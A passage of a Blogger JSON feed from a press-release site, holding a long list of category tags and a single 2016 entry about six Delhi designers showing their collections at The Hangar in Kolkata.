Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Delhi+Designers?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Delhi%20Designers"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6937873401406949810"},"published":{"$t":"2016-12-20T02:00:00.000-08:00"},"updated":{"$t":"2016-12-20T02:00:00.162-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Delhi Designers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kolkata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Hangar"}],"title":{"type":"text","$t":"Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata"},"summary":{"type":"text","$t":"\n\n20 December 2016: Kolkata:\u0026nbsp;For the first time, six prominent Delhi-based fashion and product designers have come together in Kolkata.The Hangar, a ground breaking contemporary lifestyle space, will house the labels Namrata Joshipura, Pankaj\u0026amp;Nidhi, Payal Pratap, Play Clan, Rajesh Pratap Singh and Tulsi by Neeru Kumar\n\n\n\nLocated in the upscale neighbourhood of Alipore, The Hangar has "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6937873401406949810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6937873401406949810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/12\/Six-Prominent-Delhi-Designers-come-together-to-house-their-collections-at-The-Hangar-Kolkata.html","title":"Six Prominent Delhi Designers come together to house their collections at The Hangar, Kolkata"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOIhMVmYhRuSXoarrezTYCOSjNiljb7f0cEvRig9SGN8fENY2CKFOsphruyMzmGLiC5nitfd8qDPXuzhb2JOv8mM3g83m7QnKIpEAJmdn166gZ9JBGcYRJm66W4zFF8NQ1-6VI8akbHCg\/s72-c\/Hanger+Group+20-min.JPG","height":"72","width":"72"}}]}});